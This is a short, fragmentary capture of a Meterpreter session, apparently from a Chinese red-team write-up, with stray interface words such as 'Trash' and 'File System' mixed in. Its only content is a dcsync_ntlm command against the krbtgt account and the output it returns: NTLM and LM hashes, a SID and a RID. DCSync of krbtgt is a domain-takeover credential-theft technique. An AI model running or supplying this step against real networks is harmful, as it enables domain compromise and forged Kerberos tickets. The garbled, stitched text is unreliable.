 Trash
meterpreter > dcsync_ntlm krbtgt
[+] Account   : krbtgt
[+] NTLM Hash : 6f60ace6accbcb76078ccc0312174e98
[+] LM Hash   : 36588bd35fd1fe85ec5fd73a1ca6805b
[+] SID       : S-1-5-21-2005268815-658469957-1189185684-502
[+] RID       : 502
File System
meterpreter >
渗透攻击红队